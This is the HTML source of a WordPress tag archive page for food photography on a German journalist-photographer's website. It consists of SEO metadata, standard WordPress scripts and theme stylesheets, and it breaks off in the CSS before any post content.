

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/food-fotografie/
body_size: 15048
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Food-Fotografie Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/food-fotografie/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Food-Fotografie Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/food-fotografie/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/food-fotografie/","url":"https://www.takkiwrites.com/tag/food-fotografie/","name":"Food-Fotografie Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/tag/food-fotografie/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/tag/food-fotografie/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2016/04/Jaegerhaus_Menue_3.jpg","breadcrumb":{"@id":"https://www.takkiwrites.com/tag/food-fotografie/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/tag/food-fotografie/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2016/04/Jaegerhaus_Menue_3.jpg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2016/04/Jaegerhaus_Menue_3.jpg","width":1024,"height":665},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/food-fotografie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Food-Fotografie"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Food-Fotografie Schlagwort-Feed" href="https://www.takkiwrites.com/tag/food-fotografie/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"2dfdcf72aa"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"662120997f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
